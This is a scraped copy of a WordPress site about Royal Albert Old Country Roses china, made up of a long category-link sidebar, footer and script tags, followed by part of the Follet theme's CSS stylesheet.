	<li class="cat-item cat-item-1793"><a href="https://royalalbertoldcountryroses.net/category/pieceroyal/" >pieceroyal</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://royalalbertoldcountryroses.net/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://royalalbertoldcountryroses.net/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://royalalbertoldcountryroses.net/category/plans/" >plans</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://royalalbertoldcountryroses.net/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://royalalbertoldcountryroses.net/category/polka/" >polka</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://royalalbertoldcountryroses.net/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://royalalbertoldcountryroses.net/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://royalalbertoldcountryroses.net/category/preserve/" >preserve</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://royalalbertoldcountryroses.net/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://royalalbertoldcountryroses.net/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://royalalbertoldcountryroses.net/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://royalalbertoldcountryroses.net/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://royalalbertoldcountryroses.net/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://royalalbertoldcountryroses.net/category/proud/" >proud</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://royalalbertoldcountryroses.net/category/proven/" >proven</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://royalalbertoldcountryroses.net/category/pruning/" >pruning</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://royalalbertoldcountryroses.net/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://royalalbertoldcountryroses.net/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://royalalbertoldcountryroses.net/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://royalalbertoldcountryroses.net/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://royalalbertoldcountryroses.net/category/rah150/" >rah150</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://royalalbertoldcountryroses.net/category/rajini/" >rajini</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://royalalbertoldcountryroses.net/category/rambler/" >rambler</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://royalalbertoldcountryroses.net/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://royalalbertoldcountryroses.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://royalalbertoldcountryroses.net/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://royalalbertoldcountryroses.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://royalalbertoldcountryroses.net/category/reblooming/" >reblooming</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://royalalbertoldcountryroses.net/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://royalalbertoldcountryroses.net/category/recommends/" >recommends</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://royalalbertoldcountryroses.net/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://royalalbertoldcountryroses.net/category/reeves/" >reeves</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://royalalbertoldcountryroses.net/category/remembering/" >remembering</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://royalalbertoldcountryroses.net/category/renovation/" >renovation</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://royalalbertoldcountryroses.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://royalalbertoldcountryroses.net/category/requiem/" >requiem</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://royalalbertoldcountryroses.net/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://royalalbertoldcountryroses.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://royalalbertoldcountryroses.net/category/rhythm/" >rhythm</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://royalalbertoldcountryroses.net/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://royalalbertoldcountryroses.net/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://royalalbertoldcountryroses.net/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://royalalbertoldcountryroses.net/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://royalalbertoldcountryroses.net/category/roomfull/" >roomfull</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://royalalbertoldcountryroses.net/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://royalalbertoldcountryroses.net/category/roses/" >roses</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://royalalbertoldcountryroses.net/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://royalalbertoldcountryroses.net/category/rufus/" >rufus</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://royalalbertoldcountryroses.net/category/ruubs1505/" >ruubs1505</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://royalalbertoldcountryroses.net/category/ryman/" >ryman</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://royalalbertoldcountryroses.net/category/salad/" >salad</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://royalalbertoldcountryroses.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://royalalbertoldcountryroses.net/category/saucer/" >saucer</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://royalalbertoldcountryroses.net/category/saucers/" >saucers</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://royalalbertoldcountryroses.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://royalalbertoldcountryroses.net/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://royalalbertoldcountryroses.net/category/schreiner/" >schreiner</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://royalalbertoldcountryroses.net/category/scorpions/" >scorpions</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://royalalbertoldcountryroses.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://royalalbertoldcountryroses.net/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://royalalbertoldcountryroses.net/category/separation/" >separation</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://royalalbertoldcountryroses.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://royalalbertoldcountryroses.net/category/servizio/" >servizio</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://royalalbertoldcountryroses.net/category/set3/" >set3</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://royalalbertoldcountryroses.net/category/setroyal/" >setroyal</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://royalalbertoldcountryroses.net/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://royalalbertoldcountryroses.net/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://royalalbertoldcountryroses.net/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://royalalbertoldcountryroses.net/category/sheeran/" >sheeran</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://royalalbertoldcountryroses.net/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://royalalbertoldcountryroses.net/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://royalalbertoldcountryroses.net/category/shook/" >shook</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://royalalbertoldcountryroses.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://royalalbertoldcountryroses.net/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://royalalbertoldcountryroses.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://royalalbertoldcountryroses.net/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://royalalbertoldcountryroses.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://royalalbertoldcountryroses.net/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://royalalbertoldcountryroses.net/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://royalalbertoldcountryroses.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://royalalbertoldcountryroses.net/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://royalalbertoldcountryroses.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://royalalbertoldcountryroses.net/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://royalalbertoldcountryroses.net/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://royalalbertoldcountryroses.net/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://royalalbertoldcountryroses.net/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://royalalbertoldcountryroses.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://royalalbertoldcountryroses.net/category/strathroy/" >strathroy</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://royalalbertoldcountryroses.net/category/strongest/" >strongest</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://royalalbertoldcountryroses.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://royalalbertoldcountryroses.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://royalalbertoldcountryroses.net/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://royalalbertoldcountryroses.net/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://royalalbertoldcountryroses.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://royalalbertoldcountryroses.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://royalalbertoldcountryroses.net/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://royalalbertoldcountryroses.net/category/suprise/" >suprise</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://royalalbertoldcountryroses.net/category/t3-piece/" >t3-piece</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://royalalbertoldcountryroses.net/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://royalalbertoldcountryroses.net/category/tage/" >tage</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://royalalbertoldcountryroses.net/category/talent/" >talent</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://royalalbertoldcountryroses.net/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://royalalbertoldcountryroses.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://royalalbertoldcountryroses.net/category/teacup/" >teacup</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://royalalbertoldcountryroses.net/category/teamates/" >teamates</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://royalalbertoldcountryroses.net/category/teapot/" >teapot</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://royalalbertoldcountryroses.net/category/teile/" >teile</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://royalalbertoldcountryroses.net/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://royalalbertoldcountryroses.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://royalalbertoldcountryroses.net/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://royalalbertoldcountryroses.net/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://royalalbertoldcountryroses.net/category/thunderstruck/" >thunderstruck</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://royalalbertoldcountryroses.net/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://royalalbertoldcountryroses.net/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://royalalbertoldcountryroses.net/category/torten/" >torten</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://royalalbertoldcountryroses.net/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://royalalbertoldcountryroses.net/category/tracy/" >tracy</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://royalalbertoldcountryroses.net/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://royalalbertoldcountryroses.net/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://royalalbertoldcountryroses.net/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://royalalbertoldcountryroses.net/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://royalalbertoldcountryroses.net/category/tureen/" >tureen</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://royalalbertoldcountryroses.net/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://royalalbertoldcountryroses.net/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://royalalbertoldcountryroses.net/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://royalalbertoldcountryroses.net/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://royalalbertoldcountryroses.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://royalalbertoldcountryroses.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://royalalbertoldcountryroses.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://royalalbertoldcountryroses.net/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://royalalbertoldcountryroses.net/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://royalalbertoldcountryroses.net/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://royalalbertoldcountryroses.net/category/uptown/" >uptown</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://royalalbertoldcountryroses.net/category/usapang/" >usapang</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://royalalbertoldcountryroses.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://royalalbertoldcountryroses.net/category/valentines/" >valentines</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://royalalbertoldcountryroses.net/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://royalalbertoldcountryroses.net/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://royalalbertoldcountryroses.net/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://royalalbertoldcountryroses.net/category/verdi/" >verdi</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://royalalbertoldcountryroses.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://royalalbertoldcountryroses.net/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://royalalbertoldcountryroses.net/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://royalalbertoldcountryroses.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://royalalbertoldcountryroses.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://royalalbertoldcountryroses.net/category/vintage1962royal/" >vintage1962royal</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://royalalbertoldcountryroses.net/category/vintageroyal/" >vintageroyal</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://royalalbertoldcountryroses.net/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://royalalbertoldcountryroses.net/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://royalalbertoldcountryroses.net/category/visayan/" >visayan</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://royalalbertoldcountryroses.net/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://royalalbertoldcountryroses.net/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://royalalbertoldcountryroses.net/category/vtgroyal/" >vtgroyal</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://royalalbertoldcountryroses.net/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://royalalbertoldcountryroses.net/category/wars/" >wars</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://royalalbertoldcountryroses.net/category/wildflowers/" >wildflowers</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://royalalbertoldcountryroses.net/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://royalalbertoldcountryroses.net/category/willow/" >willow</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://royalalbertoldcountryroses.net/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://royalalbertoldcountryroses.net/category/winsome/" >winsome</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://royalalbertoldcountryroses.net/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://royalalbertoldcountryroses.net/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://royalalbertoldcountryroses.net/category/withbox/" >withbox</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://royalalbertoldcountryroses.net/category/withtags/" >withtags</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://royalalbertoldcountryroses.net/category/wives/" >wives</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://royalalbertoldcountryroses.net/category/wulstans/" >wulstans</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://royalalbertoldcountryroses.net/category/xmas/" >xmas</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://royalalbertoldcountryroses.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://royalalbertoldcountryroses.net/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://royalalbertoldcountryroses.net/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://royalalbertoldcountryroses.net/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://royalalbertoldcountryroses.net/category/zone/" >zone</a>
</li>
		</ul>
</aside>			</aside>

		</div>

	
			</div>

		</div>

		
			<footer id="footer" class="main-footer" role="contentinfo" itemtype="https://schema.org/WPFooter" itemscope="itemscope">

										<div id="back-to-top">
		<a href="#top" class="btn btn-primary btn-lg btn-block">
			Back to top		</a>
	</div>
				
				
				
					<div role="navigation" class="container">

														<div id="credits" class="site-info credits col-sm-6">
		<p>Copyright &copy; 2026 <a href="https://royalalbertoldcountryroses.net">Royal Albert Old Country Roses</a>. Powered by <a href="https://www.wordpress.org/" class="wp-url">WordPress</a> and <a href="https://github.com/andrezrv/follet" class="theme-url">Follet</a>.</p>
	</div>
						
														
	<div id="social-menu" class="col-sm-6">
			</div>
						
					</div>

				
			</footer>

		
	</div>

	<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/royalalbertoldcountryroses.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/includes/follet-core/includes/bootstrap/js/bootstrap.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/skip-link-focus-fix.min.js?ver=20130115'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/back-to-top.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/bootstrap-support.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/content-sidebar-height.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/top-navigation-searchform.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/resize-videos.min.js?ver=1.1.1'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://royalalbertoldcountryroses.net/wp-content/themes/default/style.css?ver=1.1.1
body_size: 4377
content:
@charset "UTF-8";
/**
 * Follet
 *
 * A fully responsive, customizable, translation-ready and extendable theme. SEO
 * friendly via schema.org microdata, and compatible with all post formats. It
 * features intelligent widget areas, which won't show if no widgets are
 * attached to them. Customizable via WordPress Customizer and a lot of
 * easy-to-use options under the hood. Clean and lean PHP, HTML, CSS and JS
 * code, written by WordPress Coding Standards. Works impressively well right
 * out of the box, and can be used either as a main theme, a parent theme for
 * your own child theme, or as a starter theme to create your own version.
 *
 * @package   Follet_Theme
 * @version   1.1.1
 * @author    Andrés Villarreal <andrezrv@gmail.com>
 * @license   GNU General Public License
 * @link      https://github.com/andrezrv/follet
 * @copyright 2014 Andrés Villarreal
 *
 * @wordpress-theme
 * Theme Name: Follet
 * Theme URI: https://folletdemo.andrezrv.com
 * Author: Andr&eacute;s Villarreal
 * Author URI: https://www.andrezrv.com
 * Description: A fully responsive, customizable, translation-ready and extendable theme. SEO friendly via schema.org microdata, and compatible with all post formats. It features intelligent widget areas, which won't show if no widgets are attached to them. Customizable via WordPress Customizer and a lot of easy-to-use options under the hood. Clean and lean PHP, HTML, CSS and JS code, written by WordPress Coding Standards. Works impressively well right out of the box, and can be used either as a main theme, a parent theme for your own child theme, or as a starter theme to create your own version.
 * Version: 1.1.1
 * License: GNU General Public License
 * License URI: license.txt
 * Text Domain: follet_theme
 * Domain Path: /languages/
 * Tags: blue, red, white, custom-colors, custom-background, custom-header, custom-menu, editor-style, featured-images, full-width-template, right-sidebar, light, photoblogging, responsive-layout, sticky-post, threaded-comments, translation-ready, two-columns, one-column
 */
/* =============================================================================
   Reset box-sizing
   ========================================================================== */
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
}

/* =============================================================================
   WordPress required styles
   ========================================================================== */
.wp-caption {
  border: none;
  max-width: 100%;
  padding: 0;
}
.wp-caption img {
  height: auto;
  width: 100%;
}

.wp-caption-text,
.wp-caption-dd {
  padding: 10px;
}

.bypostauthor {
  display: block;
}

/* =============================================================================
   Global styles
   ========================================================================== */
html {
  min-width: 320px;
}

a {
  transition: color 0.3s ease;
}
a:hover, a:active, a:link, a:visited {
  text-decoration: none;
  outline: none;
}

p {
  margin: 0 0 15px;
}

ul,
ol {
  padding-left: 35px;
}

input[type="text"], input[type="password"] {
  border-radius: 0;
}

select,
textarea {
  border-radius: 0;
}

blockquote {
  border-width: 3px;
  margin-left: 15px;
  padding-left: 25px;
}
blockquote cite {
  display: block;
  margin-top: 10px;
  text-align: right;
}

.radio,
.checkbox,
input[type="radio"],
input[type="checkbox"] {
  float: left;
  margin-right: 5px;
}

.form-control,
.input-group-addon {
  border-radius: 0;
}

input.form-control, select.form-control {
  max-width: 350px;
}

textarea.form-control {
  max-width: 525px;
}

.screen-reader-text {
  display: none;
}

ul.list-group li.list-group-item {
  border-radius: 0;
  margin: 0 0 -1px !important;
}

.breadcrumb {
  border-radius: 0;
  margin-bottom: 15px;
  padding: 0 0 20px 0;
}

/* Genericons
   ========================================================================== */
.genericon {
  line-height: normal;
  margin-top: 6px;
}

/* Bootstrap Panels
   ========================================================================== */
.panel {
  border-radius: 0;
  box-shadow: none;
}
.panel.panel-heading, .panel.panel-body {
  margin: 0 0 -1px !important;
}

/* Navtabs
   ========================================================================== */
.nav.nav-tabs, .nav.nav-pills {
  margin-bottom: 15px;
}
.nav.nav-tabs > li, .nav.nav-pills > li {
  margin: 0 !important;
}
.nav.nav-tabs > li a, .nav.nav-pills > li a {
  border-radius: 0;
}

/* Bootstrap carousel
   ========================================================================== */
.carousel {
  margin-bottom: 25px;
}

.carousel-control {
  z-index: 10;
}

.carousel-caption {
  left: 0;
  padding-bottom: 30px;
  right: 0;
}

.carousel-indicators li:not(.active) {
  margin: 0 3px;
}
.carousel-indicators li.active {
  margin: 0 2px -1px;
}

/* =============================================================================
   Image management
   ========================================================================== */
img {
  max-width: 100%;
  height: auto;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
}

.alignright {
  float: right;
  margin: 0 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 0 20px 20px 0;
}

.aligncenter {
  text-align: center;
  margin: 0 auto 20px;
}

.format-image .entry-content > .wp-caption {
  width: 100% !important;
}
.format-image .entry-content > .wp-caption img {
  width: 100% !important;
}

.alignnone {
  margin: 0 0 20px;
}

.gallery-item {
  margin: 0 !important;
  overflow: hidden;
  position: relative;
}

.gallery-icon img {
  border: none !important;
  width: 100%;
}

.gallery-caption {
  bottom: 0;
  position: absolute;
  width: 100%;
}

.protected-post-form .input-group {
  width: 300px;
}

.page-header {
  margin: 0 0 20px;
  padding-bottom: 20px;
}
.page-header h1 {
  margin: 0;
}
.page-header .taxonomy-description {
  margin-top: 10px;
}
.page-header .taxonomy-description p {
  line-height: 25px;
  margin-bottom: 5px;
}

/* =============================================================================
   Top navigation
   ========================================================================== */
.landing-page-header {
  padding: 30px;
}
.landing-page-header .page-title {
  margin: 0;
}
.landing-page-header .page-excerpt {
  padding: 20px 0;
}

#top-navigation-wrapper {
  margin: 0;
  padding: 10px 0;
}
#top-navigation-wrapper.navbar-fixed-top + #main-header,
#top-navigation-wrapper.navbar-fixed-top + #content-wrapper {
  margin-top: 68px;
}
body.admin-bar #top-navigation-wrapper.navbar-fixed-top {
  margin-top: 32px;
}

#top-navigation {
  position: relative;
}

#top-navigation-menu-navbar {
  position: relative;
}

#top-navigation-searchform-show {
  float: right;
  margin-right: 15px;
  margin-top: 15px;
}

#top-navigation-searchform-copy {
  margin-right: 15px;
  padding: 15px;
  position: absolute;
  right: 0;
  top: 60px;
}

.dropdown-menu {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}

/* =============================================================================
   Header styles
   ========================================================================== */
#main-header {
  background-position: 0;
  background-size: cover;
  min-height: 160px;
}

.site-branding {
  min-height: 0;
  padding: 10px 30px 20px;
}
.site-branding h1 {
  margin-top: 10px;
}
.site-branding h2 {
  margin: 10px 0;
}
.landing-page .site-branding {
  float: left;
  padding: 0;
  position: relative;
  width: auto;
  z-index: 10;
}
.landing-page .site-branding .site-title {
  float: left;
  font-size: 32px;
  line-height: normal;
  margin: 0;
  overflow: hidden;
  padding: 0 15px;
}
.landing-page .site-branding .site-title a {
  color: #000;
}

/* =============================================================================
   Article
   ========================================================================== */
#tinymce.wp-editor {
  padding: 15px;
}

#main article {
  overflow: hidden;
}

#main article,
#tinymce.wp-editor {
  margin-bottom: 20px;
}
#main article h1,
#main article h2,
#main article h3,
#main article h4,
#tinymce.wp-editor h1,
#tinymce.wp-editor h2,
#tinymce.wp-editor h3,
#tinymce.wp-editor h4 {
  margin-top: 20px;
}
#main article header,
#tinymce.wp-editor header {
  margin-bottom: 25px;
}
#main article header h1,
#tinymce.wp-editor header h1 {
  margin-top: 0;
}
#main article footer,
#tinymce.wp-editor footer {
  padding: 25px 0;
}
#main article ul li,
#tinymce.wp-editor ul li {
  margin-bottom: 10px;
}
#main article .entry-content,
#main article .entry-summary,
#tinymce.wp-editor .entry-content,
#tinymce.wp-editor .entry-summary {
  overflow: hidden;
  padding-bottom: 25px;
  padding-top: 25px;
}
.landing-page #main article .entry-content, .landing-page
#main article .entry-summary, .landing-page
#tinymce.wp-editor .entry-content, .landing-page
#tinymce.wp-editor .entry-summary {
  padding-top: 0;
}
#main article table,
#tinymce.wp-editor table {
  margin-bottom: 20px;
}
#main article.format-quote blockquote:first-child,
#tinymce.wp-editor.format-quote blockquote:first-child {
  border-width: 0;
  margin-left: 0;
  padding: 0;
}

.entry-header > .avatar,
.author-info > .avatar {
  border-radius: 43px;
  float: left;
  margin-right: 20px;
}

.author-info {
  overflow: hidden;
  padding: 25px 0;
}
.author-info .author-description {
  font-size: 14px;
  line-height: 24px;
  margin-left: 101px;
}

.contact-info {
  list-style: none;
  margin-bottom: 0;
  margin-left: 101px;
  padding: 0;
}
.contact-info li {
  display: inline;
  font-size: 13px;
  margin-right: 10px;
}

.entry-meta {
